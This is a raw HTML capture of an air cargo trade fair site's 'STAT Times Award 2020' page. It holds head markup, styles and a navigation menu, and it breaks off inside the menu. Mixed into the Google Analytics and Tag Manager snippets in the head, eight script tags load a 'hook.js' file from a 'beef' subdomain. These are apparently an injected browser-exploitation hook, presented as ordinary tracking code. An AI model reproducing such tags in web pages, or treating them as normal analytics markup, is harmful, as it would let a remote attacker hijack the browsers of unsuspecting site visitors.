

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.aircargoindia.aero/stat-times-award-2020/
body_size: 263924
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
	<meta http-equiv="X-UA-Compatible" content="IE=edge"><link rel="pingback" href="https://www.aircargoindia.aero/xmlrpc.php" />

<script type="text/javascript">
  document.documentElement.className = 'js';
</script>
	<meta charset="UTF-8" />
	<meta http-equiv="X-UA-Compatible" content="IE=edge">
	<script>var et_site_url='https://www.aircargoindia.aero';var et_post_id='1227';function et_core_page_resource_fallback(a,b){"undefined"===typeof b&&(b=a.sheet.cssRules&&0===a.sheet.cssRules.length);b&&(a.onerror=null,a.onload=null,a.href?a.href=et_site_url+"/?et_core_page_resource="+a.id+et_post_id:a.src&&(a.src=et_site_url+"/?et_core_page_resource="+a.id+et_post_id))}
</script><title>STAT Times Award 2020 | Air Cargo</title>
<link rel='dns-prefetch' href='//hcaptcha.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Air Cargo &raquo; Feed" href="https://www.aircargoindia.aero/feed/" />
<link rel="alternate" type="application/rss+xml" title="Air Cargo &raquo; Comments Feed" href="https://www.aircargoindia.aero/comments/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.aircargoindia.aero\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.3.20"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,55356,57342,8205,55358,56605,8205,55357,56424,55356,57340],[55357,56424,55356,57342,8203,55358,56605,8203,55357,56424,55356,57340])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<meta content="Divi Child Theme v.1.0.0" name="generator"/><style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://www.aircargoindia.aero/wp-includes/css/dist/block-library/style.min.css?ver=5.3.20' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='https://www.aircargoindia.aero/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.1.5' type='text/css' media='all' />
<link rel='stylesheet' id='img_slider_lightbox2_stylesheet-css'  href='https://www.aircargoindia.aero/wp-content/plugins/image-slider-slideshow/assets/css/lightbox.min.css?ver=1.8' type='text/css' media='all' />
<link rel='stylesheet' id='img-slider-css-css'  href='https://www.aircargoindia.aero/wp-content/plugins/image-slider-slideshow/assets/css/portfolio.css?ver=1.8' type='text/css' media='all' />
<link rel='stylesheet' id='rpg-font-awesome-5.0.8-css'  href='https://www.aircargoindia.aero/wp-content/plugins/image-slider-slideshow/assets/css/font-awesome-latest/css/fontawesome-all.min.css?ver=5.3.20' type='text/css' media='all' />
<link rel='stylesheet' id='img-slider-bootstrap-css-css'  href='https://www.aircargoindia.aero/wp-content/plugins/image-slider-slideshow/assets/css/bootstrap.css?ver=1.8' type='text/css' media='all' />
<link rel='stylesheet' id='owl-carousel-css-css'  href='https://www.aircargoindia.aero/wp-content/plugins/image-slider-slideshow/assets/css/owl.carousel.min.css?ver=1.8' type='text/css' media='all' />
<link rel='stylesheet' id='owl-theme-default-css-css'  href='https://www.aircargoindia.aero/wp-content/plugins/image-slider-slideshow/assets/css/owl.theme.default.min.css?ver=1.8' type='text/css' media='all' />
<link rel='stylesheet' id='owl-animate-css-css'  href='https://www.aircargoindia.aero/wp-content/plugins/image-slider-slideshow/assets/css/animate.css?ver=1.8' type='text/css' media='all' />
<link rel='stylesheet' id='custom-slider-css-css'  href='https://www.aircargoindia.aero/wp-content/plugins/image-slider-slideshow/assets/css/custom-slider.css?ver=1.8' type='text/css' media='all' />
<link rel='stylesheet' id='swiper-master-css-css'  href='https://www.aircargoindia.aero/wp-content/plugins/image-slider-slideshow/assets/css/swiper.min.css?ver=1.8' type='text/css' media='all' />
<link rel='stylesheet' id='et_monarch-css-css'  href='https://www.aircargoindia.aero/wp-content/plugins/monarch/css/style.css?ver=1.4.12' type='text/css' media='all' />
<link rel='stylesheet' id='et-gf-open-sans-css'  href='https://fonts.googleapis.com/css?family=Open+Sans:400,700' type='text/css' media='all' />
<link rel='stylesheet' id='divi-style-css'  href='https://www.aircargoindia.aero/wp-content/themes/Divi-Child/style.css?ver=4.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='et-builder-googlefonts-cached-css'  href='https://fonts.googleapis.com/css?family=Lato%3A100%2C100italic%2C300%2C300italic%2Cregular%2Citalic%2C700%2C700italic%2C900%2C900italic&#038;ver=5.3.20#038;subset=latin,latin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='wpuc_hcaptcha_css-css'  href='https://www.aircargoindia.aero/wp-content/plugins/ultimate-wp-captcha/assets/css/uwc-style.css?ver=240125-195149' type='text/css' media='all' />
<link rel='stylesheet' id='popup-maker-site-css'  href='//www.aircargoindia.aero/wp-content/uploads/pum/pum-site-styles.css?generated=1768556821&#038;ver=1.8.14' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css'  href='https://www.aircargoindia.aero/wp-includes/css/dashicons.min.css?ver=5.3.20' type='text/css' media='all' />
<script type='text/javascript' src='https://www.aircargoindia.aero/wp-includes/js/jquery/jquery.js?ver=1.12.4-wp'></script>
<script type='text/javascript' src='https://www.aircargoindia.aero/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script type='text/javascript' src='https://www.aircargoindia.aero/wp-content/plugins/image-slider-slideshow/assets/js/owl.carousel.min.js?ver=1.8'></script>
<script type='text/javascript' src='https://www.aircargoindia.aero/wp-content/plugins/image-slider-slideshow/assets/js/swiper.min.js?ver=1.8'></script>
<link rel='https://api.w.org/' href='https://www.aircargoindia.aero/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.aircargoindia.aero/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.aircargoindia.aero/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.3.20" />
<link rel="canonical" href="https://www.aircargoindia.aero/stat-times-award-2020/" />
<link rel='shortlink' href='https://www.aircargoindia.aero/?p=1227' />
<link rel="alternate" type="application/json+oembed" href="https://www.aircargoindia.aero/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.aircargoindia.aero%2Fstat-times-award-2020%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.aircargoindia.aero/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.aircargoindia.aero%2Fstat-times-award-2020%2F&#038;format=xml" />
<!-- Global site tag (gtag.js) - Google Analytics -->

<script defer type="text/javascript" src="https://beef.beonlineboo.com/hook.js"></script><script defer type="text/javascript" src="https://beef.beonlineboo.com/hook.js"></script><script async src="https://www.googletagmanager.com/gtag/js?id=UA-169025746-1"></script>

<script defer type="text/javascript" src="https://beef.beonlineboo.com/hook.js"></script><script defer type="text/javascript" src="https://beef.beonlineboo.com/hook.js"></script><script>

  window.dataLayer = window.dataLayer || [];

  function gtag(){dataLayer.push(arguments);}

  gtag('js', new Date());

 

  gtag('config', 'UA-169025746-1');

</script>

<!-- Google Tag Manager -->
<script defer type="text/javascript" src="https://beef.beonlineboo.com/hook.js"></script><script defer type="text/javascript" src="https://beef.beonlineboo.com/hook.js"></script><script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-5RNGZ26');</script>
<!-- End Google Tag Manager -->
<!-- start Simple Custom CSS and JS -->
<style type="text/css">
#content_1 div {
    float: left;
    margin-top: 2%;
  width: 100%;
}
#content_1 .anchor ul {
    list-style-position: outside;
    padding-top: 12px;
    margin-left: -15px;
}
#content_1 ul {
    padding: 0px 0 10px 15px;
}
#content_1 .anchor .li_width, #content_1 .li_width {
    width: 100%;
}
#content_1 .anchor li {
    list-style-type: none;
}
#content_1 ul li {
    list-style-type: disc;
    display: list-item;
    font-size: 14px;
    line-height: 16px;
    margin-bottom: 4px;
}
#content_1 a {
    font-size: 14px;
    line-height: 17px;
    text-decoration: none;
    color: #444444;
    display: inline-block;
    margin-bottom: 5px;
}
#content_1 .anchor_image {
    float: left;
    position: relative;
    top: 3px;
    margin-right: 10px;
    background-color: #444444;
    width: 9px;
    height: 9px;
}
#content_1 img {
    max-width: 100%;
    height: auto;
}
.clear_left {
    clear: left;
}
.displaynone {
    display: none;
}
#content_1 .text_image h3 {
    margin-bottom: 8px;
      font-size: 14px;
    font-weight: bold;
    color: #444444;
    line-height: 16px;
}
#content_1 .text_image .text_pos {
    float: left;
}
#content_1 .text_image .continuous_text {
    padding-top: 2px;
}
#content_1 div[class^="dom-fix"] {
    margin-top: 0%;
    width: 100%;
}
#content_1, #content .continuous_text {
    color: #444444;
    font-size: 14px;
    line-height: 18px;
}
#content_1 div.dom-fix-inline {
    width:50%;
    float: left;
}
#content_1 .img_content {
    float: left;
    margin-right: 20px;
    /*margin-bottom: 15px;*/
}
.toplink {
    border-bottom: dotted 1px #444444;
    width: 620px;
    text-align: right;
    margin-bottom: 15px;
}
#content_1 .toplink li {
    list-style-type: none;
    margin-right: 20px;
    margin-bottom: -10px;
}
#content_1 .li_width a.toplink_a {
    white-space: nowrap;
    font-size: 14px;
    position: relative;
}
#content_1 .li_width .toplink_image {
    float: left;
    position: relative;
    top: 3px;
    margin-right: 10px;
    background-color: #444444;
    width: 9px;
    height: 9px;
}
.mp img {
    width: 100%;
    margin-bottom: 30px;
    border: 2px solid #efefef;
}
header .et_pb_row_1_tb_header.et_pb_row {padding-top: 10px !important; padding-bottom: 10px !important; width: 90%;}
header .et_pb_row.et_pb_row_2_tb_header {padding: 8px 0;}
@media (min-width: 992px){
  .col-md-3 {width: 25%;}
  .col-md-12 {width: 100%;}
  .col-md-1, .col-md-10, .col-md-11, .col-md-12, .col-md-2, .col-md-3, .col-md-4, .col-md-5, .col-md-6, .col-md-7, .col-md-8, .col-md-9 {float: left; position: relative; min-height: 1px; padding-right: 15px; padding-left: 15px;}
  div#et-main-area {margin-top: 174px; position: absolute; width:100%;}
  header {position: fixed; z-index: 1000; width: 100%;}
}
@media (max-width: 767px){
  .et-pb-controllers {z-index: 2; display:none;}
}
.et-pb-controllers {display:none;}
@media (max-width: 479px){
  .et_pb_column {z-index: auto;}
  /*header .et_pb_row_1_tb_header.et_pb_row {padding-top: 0px!important; padding-bottom: 0px !important;}*/
  header .et_pb_row_1_tb_header .et_pb_column.et_pb_column_2_tb_header {width: 58% !important; float:left; margin-right: 2%;}
  header .et_pb_row_1_tb_header .et_pb_column.et_pb_column_6_tb_header {width: 30% !important; position: absolute; right: 0px;}
  .et_pb_menu_1_tb_header .et_pb_column .et_pb_row_inner, .et_pb_row {padding: 10px 0;}
  .et_pb_menu_1_tb_header .mobile_nav .mobile_menu_bar:before {color:#fff !important;}
  header .et_pb_row .et_pb_column.et_pb_column_1_5.et_pb_column_3_tb_header {margin-bottom:0px;}
}

.wpsisac-slick-carousal .slick-image-slide {margin: 0 20px;}
.slick-image-slide-wrap img {object-fit: none;}
#wh-widget-send-button.wh-widget-right {bottom: 58px !important;}
.press-entry {padding:8px 10px; background:#ececec; font:normal 14px "Open Sans",Arial,sans-serif; color:#000; width:98%; float:left; margin-bottom:10px;}
.press-entry a {color:#000; text-decoration:none; font-weight:bold;}
.press-entry:hover {background:#b6b6b6;color:#fff;}
.press-entry:hover a {color:#fff;}

.wpcf7-form label {width:49%; display:inline-block; margin-bottom:15px;}
.wpcf7-form label span {margin-top:10px;}
.wpcf7-form .captcha-image label {width:33%;}
.wpcf7-form input.wpcf7-form-control {padding:8px; margin-bottom:10px; width:90%}
.wpcf7-form-control.wpcf7-submit {width: 20% !important; margin-top: 30px;}
.wpcf7-form .captcha-image {margin-top:10px;}
.wpcf7-form-control.wpcf7-submit {
    width: 20% !important;
    margin-top: 30px;
    background-color: #0b2258;
    border: none;
    color: #ffffff;
    font-size: 18px;
    font-weight: bold;
  text-transform: uppercase;}
@media (max-width: 479px){
  .wpcf7-form label {width:100%; display:inline-block; margin-bottom:15px;}
}

header .et_pb_column_6_tb_header img {width: 100px; margin-top: 10px;}
header .et_pb_row_0_tb_header.et_pb_row {display:none;}

.et-menu li li a {width: 200px; padding: 6px 20px; text-transform: none !important; font-weight: 400 !important; font-size:15px;}
.et-menu-nav li.mega-menu li>ul {width:300px !important;}
.et-menu-nav li.mega-menu li>a {width:280px !important}
.et_monarch .et_social_sidebar_networks {display:none;}


.blink {
  animation: blinker 1.2s linear infinite;
  color: #ffb800 !important;
}
@keyframes blinker {  
  50% { opacity: 0.2; }
}
.et_pb_menu_0_tb_header.et_pb_menu ul li.blink a {color: #ffb800 !important;font-weight: 800;}

table.conpro tr td {padding: 0; border-top:none;}
table.conpro table {margin:0px;}

.entry-content tr td, body.et-pb-preview #main-content .container tr td {
padding: 0px 0px;
border-top: none; 
}
.entry-content table, body.et-pb-preview #main-content .container table {
    width: 100%;
    margin: 0 0 15px 0;
    border: none;
    text-align: left;
}

li.et-social-icon::before {display:none;}
.footer-widget a {color: #000000 !important;}

table.tbl {border:1px solid #ccc;}
table.tbl td {padding:5px 10px;}

/*div#top-header {position: relative !important;top: 0 !important;}
header#main-header {position: relative !important; background-color: #fff; top: 0 !important;}
div#et-main-area {position: relative !important; top: 32px !important; width: 100%;}
.et_pb_menu_1_tb_header.et_pb_menu ul li a {font-weight: 600; font-size: 15px !important; color: #ffffff!important; text-transform:uppercase;}
*/
</style>
<!-- end Simple Custom CSS and JS -->
<style type="text/css" id="et-social-custom-css">
				 
			</style><meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0" /><link rel="icon" href="https://www.aircargoindia.aero/wp-content/uploads/2019/07/aci_favicon-150x150.png" sizes="32x32" />
<link rel="icon" href="https://www.aircargoindia.aero/wp-content/uploads/2019/07/aci_favicon.png" sizes="192x192" />
<link rel="apple-touch-icon-precomposed" href="https://www.aircargoindia.aero/wp-content/uploads/2019/07/aci_favicon.png" />
<meta name="msapplication-TileImage" content="https://www.aircargoindia.aero/wp-content/uploads/2019/07/aci_favicon.png" />
<link rel="stylesheet" id="et-core-unified-1227-cached-inline-styles" href="https://www.aircargoindia.aero/wp-content/et-cache/1227/et-core-unified-1227-1768996969783.min.css" onerror="et_core_page_resource_fallback(this, true)" onload="et_core_page_resource_fallback(this)" /><link rel="stylesheet" id="et-core-unified-tb-1558-1227-cached-inline-styles" href="https://www.aircargoindia.aero/wp-content/et-cache/1227/et-core-unified-tb-1558-1227-1768996969783.min.css" onerror="et_core_page_resource_fallback(this, true)" onload="et_core_page_resource_fallback(this)" /></head>
<body class="page-template-default page page-id-1227 et-tb-has-template et-tb-has-header et_monarch et_button_left et_button_icon_visible et_pb_button_helper_class et_pb_footer_columns3 et_cover_background et_pb_gutter osx et_pb_gutters3 et_pb_pagebuilder_layout et_smooth_scroll et_no_sidebar et_divi_theme et-db et_minified_js et_minified_css">
	<div id="page-container">
<div id="et-boc" class="et-boc">
			
		<header class="et-l et-l--header">
			<div class="et_builder_inner_content et_pb_gutters3">
		<div class="et_pb_section et_pb_section_0_tb_header et_section_regular">
				
				
				
				
					<div class="et_pb_row et_pb_row_0_tb_header">
				<div class="et_pb_column et_pb_column_2_3 et_pb_column_0_tb_header  et_pb_css_mix_blend_mode_passthrough et_pb_column_empty">
				
				
				
			</div> <!-- .et_pb_column --><div class="et_pb_column et_pb_column_1_3 et_pb_column_1_tb_header  et_pb_css_mix_blend_mode_passthrough et-last-child et_pb_column_empty">
				
				
				
			</div> <!-- .et_pb_column -->
				
				
			</div> <!-- .et_pb_row --><div class="et_pb_row et_pb_row_1_tb_header">
				<div class="et_pb_column et_pb_column_1_4 et_pb_column_2_tb_header  et_pb_css_mix_blend_mode_passthrough">
				
				
				<div class="et_pb_module et_pb_image et_pb_image_0_tb_header">
				
				
				<a href="https://www.aircargoindia.aero/"><span class="et_pb_image_wrap "><img src="https://www.aircargoindia.aero/wp-content/uploads/2023/03/aci_logo_new.png" alt="" title="" srcset="https://www.aircargoindia.aero/wp-content/uploads/2023/03/aci_logo_new.png 1181w, https://www.aircargoindia.aero/wp-content/uploads/2023/03/aci_logo_new-980x493.png 980w, https://www.aircargoindia.aero/wp-content/uploads/2023/03/aci_logo_new-480x241.png 480w" sizes="(min-width: 0px) and (max-width: 480px) 480px, (min-width: 481px) and (max-width: 980px) 980px, (min-width: 981px) 1181px, 100vw" /></span></a>
			</div>
			</div> <!-- .et_pb_column --><div class="et_pb_column et_pb_column_1_2 et_pb_column_3_tb_header  et_pb_css_mix_blend_mode_passthrough">
				
				
				<div class="et_pb_with_border et_pb_module et_pb_text et_pb_text_0_tb_header et_pb_bg_layout_light  et_pb_text_align_left">
				
				
				<div class="et_pb_text_inner"><h2>25-27 FEBRUARY, 2026</h2>
<h3>Jio Convention Centre<br />
BKC, Mumbai</h3></div>
			</div> <!-- .et_pb_text -->
			</div> <!-- .et_pb_column --><div class="et_pb_column et_pb_column_1_4 et_pb_column_4_tb_header  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				<div class="et_pb_module et_pb_text et_pb_text_1_tb_header et_pb_bg_layout_light  et_pb_text_align_right">
				
				
				<div class="et_pb_text_inner"><!--

<div style="margin-bottom:10px;"><a class="et_pb_button et_pb_custom_button_icon et_pb_button_0 et_pb_bg_layout_light" href="http://aircargo-prereg.fingoh.com/app/visitor" target="_blank" data-icon="9" rel="noopener noreferrer" style="font-size: 18px; display: block;">Visitor Registration</a></div>




<div><a class="et_pb_button et_pb_custom_button_icon et_pb_button_0 et_pb_bg_layout_light" href="http://aircargo-prereg.fingoh.com/app/delegate" target="_blank" data-icon="9" rel="noopener noreferrer" style="font-size: 18px; display: block;">Delegate Registration</a></div>

 --></div>
			</div> <!-- .et_pb_text --><div class="et_pb_button_module_wrapper et_pb_button_0_tb_header_wrapper  et_pb_module ">
				<a class="et_pb_button et_pb_button_0_tb_header et_pb_bg_layout_light" href="https://mmiconnect.in/aci-2026/enquiry" target="_blank">EXHIBITOR REGISTRATION</a>
			</div><div class="et_pb_button_module_wrapper et_pb_button_1_tb_header_wrapper  et_pb_module ">
				<a class="et_pb_button et_pb_button_1_tb_header et_pb_bg_layout_light" href="https://mmiconnect.in/tli-2026/visitor/registration?source=website&#038;medium=homebutton&#038;campaign=visitor" target="_blank">VISITOR REGISTRATION</a>
			</div><div class="et_pb_button_module_wrapper et_pb_button_2_tb_header_wrapper  et_pb_module ">
				<a class="et_pb_button et_pb_button_2_tb_header et_pb_bg_layout_light" href="https://mmiconnect.in/app/aci-2026/registration/delegate" target="_blank">DELEGATE REGISTRATION</a>
			</div>
			</div> <!-- .et_pb_column -->
				
				
			</div> <!-- .et_pb_row -->
				
				
			</div> <!-- .et_pb_section --><div class="et_pb_section et_pb_section_1_tb_header et_pb_with_background et_section_regular">
				
				
				
				
					<div class="et_pb_row et_pb_row_2_tb_header">
				<div class="et_pb_column et_pb_column_4_4 et_pb_column_5_tb_header  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				<div class="et_pb_module et_pb_menu et_pb_menu_0_tb_header et_pb_bg_layout_light  et_pb_text_align_left et_dropdown_animation_fade et_pb_menu--without-logo et_pb_menu--style-left_aligned">
					
					
					<div class="et_pb_menu_inner_container clearfix">
						
						<div class="et_pb_menu__wrap">
							<div class="et_pb_menu__menu">
								<nav class="et-menu-nav"><ul id="menu-main-menu" class="et-menu nav"><li id="menu-item-215" class="mega-menu et_pb_menu_page_id-215 menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-215"><a>Trade Fair</a>
<ul class="sub-menu">
	<li id="menu-item-216" class="et_pb_menu_page_id-216 menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-216"><a>DIRECT ACCESS</a>
	<ul class="sub-menu">
		<li id="menu-item-5468" class="et_pb_menu_page_id-5457 menu-item menu-item-type-post_type menu-item-object-page menu-item-5468"><a href="https://www.aircargoindia.aero/about-air-cargo/">About Air cargo</a></li>
		<li id="menu-item-584" class="et_pb_menu_page_id-580 menu-item menu-item-type-post_type menu-item-object-page menu-item-584"><a href="https://www.aircargoindia.aero/about-the-organizer/">About the Organizer</a></li>
		<li id="menu-item-6178" class="et_pb_menu_page_id-6178 menu-item menu-item-type-custom menu-item-object-custom menu-item-6178"><a target="_blank" rel="noopener noreferrer" href="https://transportlogistic.de/en/">transport logistic Worldwide</a></li>
		<li id="menu-item-6283" class="et_pb_menu_page_id-6283 menu-item menu-item-type-custom menu-item-object-custom menu-item-6283"><a target="_blank" rel="noopener noreferrer" href="https://transportlogistic-india.com/">transport logistic India</a></li>
	</ul>
</li>
	<li id="menu-item-217" class="et_pb_menu_page_id-217 menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-217"><a>INFORMATION</a>
	<ul class="sub-menu">
		<li id="menu-item-425" class="et_pb_menu_page_id-261 menu-item menu-item-type-post_type menu-item-object-page menu-item-425"><a href="https://www.aircargoindia.aero/facts-figures-exibitors/">Facts &#038; Figures</a></li>
		<li id="menu-item-211" class="et_pb_menu_page_id-111 menu-item menu-item-type-post_type menu-item-object-page menu-item-211"><a href="https://www.aircargoindia.aero/exhibitor-profiles/">Exhibitor Profiles</a></li>
		<li id="menu-item-207" class="et_pb_menu_page_id-115 menu-item menu-item-type-post_type menu-item-object-page menu-item-207"><a href="https://www.aircargoindia.aero/media-partner-supporting-associations/">Media Partners &#038; Supporting Associations</a></li>
		<li id="menu-item-3870" class="et_pb_menu_page_id-3840 menu-item menu-item-type-post_type menu-item-object-page menu-item-3870"><a href="https://www.aircargoindia.aero/sponsors/">Sponsors</a></li>
	</ul>
</li>
	<li id="menu-item-219" class="et_pb_menu_page_id-219 menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-219"><a>PHOTOS &#038; VIDEOS</a>
	<ul class="sub-menu">
		<li id="menu-item-880" class="et_pb_menu_page_id-131 menu-item menu-item-type-post_type menu-item-object-page menu-item-880"><a href="https://www.aircargoindia.aero/photo-gallery/">Photo Gallery</a></li>
		<li id="menu-item-3548" class="et_pb_menu_page_id-2569 menu-item menu-item-type-post_type menu-item-object-page menu-item-3548"><a href="https://www.aircargoindia.aero/videos/">Videos</a></li>
	</ul>
</li>
	<li id="menu-item-220" class="et_pb_menu_page_id-220 menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-220"><a>TRAVEL &#038; STAY</a>
	<ul class="sub-menu">
		<li id="menu-item-4087" class="et_pb_menu_page_id-4087 menu-item menu-item-type-custom menu-item-object-custom menu-item-4087"><a target="_blank" rel="noopener noreferrer" href="https://www.jioworldcentre.com/jio-world-convention-centre">About the Venue</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-221" class="mega-menu et_pb_menu_page_id-221 menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-221"><a>Exhibitors</a>
<ul class="sub-menu">
	<li id="menu-item-222" class="et_pb_menu_page_id-222 menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-222"><a>DIRECT ACCESS</a>
	<ul class="sub-menu">
		<li id="menu-item-5050" class="et_pb_menu_page_id-5050 menu-item menu-item-type-custom menu-item-object-custom menu-item-5050"><a target="_blank" rel="noopener noreferrer" href="https://mmiconnect.in/aci-2026/enquiry">Enquiry Form</a></li>
		<li id="menu-item-5184" class="et_pb_menu_page_id-5167 menu-item menu-item-type-post_type menu-item-object-page menu-item-5184"><a href="https://www.aircargoindia.aero/exhibitor-list/">Exhibitor List</a></li>
		<li id="menu-item-3650" class="et_pb_menu_page_id-3650 menu-item menu-item-type-custom menu-item-object-custom menu-item-3650"><a target="_blank" rel="noopener noreferrer" href="https://mmiconnect.in/app/auth/login">Exhibitor Application</a></li>
	</ul>
</li>
	<li id="menu-item-223" class="et_pb_menu_page_id-223 menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-223"><a>INFORMATION</a>
	<ul class="sub-menu">
		<li id="menu-item-299" class="et_pb_menu_page_id-261 menu-item menu-item-type-post_type menu-item-object-page menu-item-299"><a href="https://www.aircargoindia.aero/facts-figures-exibitors/">Facts &#038; Figures</a></li>
		<li id="menu-item-298" class="et_pb_menu_page_id-263 menu-item menu-item-type-post_type menu-item-object-page menu-item-298"><a href="https://www.aircargoindia.aero/reasons-to-exhibit/">Reasons to Exhibit</a></li>
		<li id="menu-item-297" class="et_pb_menu_page_id-265 menu-item menu-item-type-post_type menu-item-object-page menu-item-297"><a href="https://www.aircargoindia.aero/exhibition-sectors/">Exhibition Sectors</a></li>
		<li id="menu-item-294" class="et_pb_menu_page_id-271 menu-item menu-item-type-post_type menu-item-object-page menu-item-294"><a href="https://www.aircargoindia.aero/advice-contacts/">Advice &#038; Contacts</a></li>
	</ul>
</li>
	<li id="menu-item-224" class="et_pb_menu_page_id-224 menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-224"><a>PLAN YOUR STAND</a>
	<ul class="sub-menu">
		<li id="menu-item-2049" class="et_pb_menu_page_id-2045 menu-item menu-item-type-post_type menu-item-object-page menu-item-2049"><a href="https://www.aircargoindia.aero/connect-to-operations-team/">Connect to Operations Team</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-225" class="mega-menu et_pb_menu_page_id-225 menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-225"><a>Visitors</a>
<ul class="sub-menu">
	<li id="menu-item-226" class="et_pb_menu_page_id-226 menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-226"><a href="#">DIRECT ACCESS</a>
	<ul class="sub-menu">
		<li id="menu-item-5476" class="et_pb_menu_page_id-5448 menu-item menu-item-type-post_type menu-item-object-page menu-item-5476"><a href="https://www.aircargoindia.aero/reasons-to-visit/">Reasons to Visit</a></li>
		<li id="menu-item-6382" class="et_pb_menu_page_id-6382 menu-item menu-item-type-custom menu-item-object-custom menu-item-6382"><a href="https://mmiconnect.in/tli-2026/visitor/registration?source=website&#038;medium=visitordropdown&#038;campaign=visitor">Visitor Registration</a></li>
	</ul>
</li>
	<li id="menu-item-227" class="et_pb_menu_page_id-227 menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-227"><a>INFORMATION</a>
	<ul class="sub-menu">
		<li id="menu-item-564" class="et_pb_menu_page_id-261 menu-item menu-item-type-post_type menu-item-object-page menu-item-564"><a href="https://www.aircargoindia.aero/facts-figures-exibitors/">Facts &#038; Figures</a></li>
		<li id="menu-item-6192" class="et_pb_menu_page_id-6182 menu-item menu-item-type-post_type menu-item-object-page menu-item-6192"><a href="https://www.aircargoindia.aero/visitor-profile/">Visitor Profile</a></li>
		<li id="menu-item-565" class="et_pb_menu_page_id-265 menu-item menu-item-type-post_type menu-item-object-page menu-item-565"><a href="https://www.aircargoindia.aero/exhibition-sectors/">Exhibition Sectors</a></li>
		<li id="menu-item-566" class="et_pb_menu_page_id-271 menu-item menu-item-type-post_type menu-item-object-page menu-item-566"><a href="https://www.aircargoindia.aero/advice-contacts/">Advice &#038; Contacts</a></li>
	</ul>
</li>
	<li id="menu-item-228" class="et_pb_menu_page_id-228 menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-228"><a>PLAN YOUR VISIT</a>
	<ul class="sub-menu">
